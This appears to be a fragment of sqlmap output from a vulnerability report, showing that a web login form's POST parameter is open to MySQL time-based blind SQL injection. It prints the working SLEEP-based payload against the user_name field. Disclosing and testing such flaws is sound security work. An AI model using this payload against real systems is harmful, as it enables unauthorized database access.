 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user_name=admin' AND (SELECT 5639 FROM (SELECT(SLEEP(5)))Copo) AND 'nspt'='nspt&user_password=123456&login
---
[10:18:08] [INFO] the back-end DBMS is MySQL
[10:18:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to p
event potential disruptions
back-end DBMS: MySQL >= 5.0.12